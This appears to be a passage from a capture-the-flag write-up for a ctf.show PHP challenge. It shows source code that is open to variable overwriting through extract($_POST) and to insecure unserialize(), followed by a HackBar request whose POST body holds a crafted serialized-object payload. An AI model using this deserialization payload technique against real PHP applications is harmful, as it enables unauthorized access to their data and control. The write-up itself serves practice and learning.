 }
$secret = $_GET['s'];
if(isset($secret)){
if($secret==="给我看看!"){
extract($_POST);
if($secret==="给我看看!"){
die("<script>window.alert('这是不能说的秘密');location.href='https://www.bilibili.com/video/BV1CW411g7UF';</script>");
}
unserialize($secret);
}
}else{
show_source(__FILE__);
}
元素 HackBar HackBar 来源 控制台 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://11d5fddb-91dc-49c8-b579-2472a0e7e30d.challenge.ctf.show/?s=给我看看!
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
secret=O:6:"whoami":2:{s:11:"your_answer";N;s:4:"name";R:2;}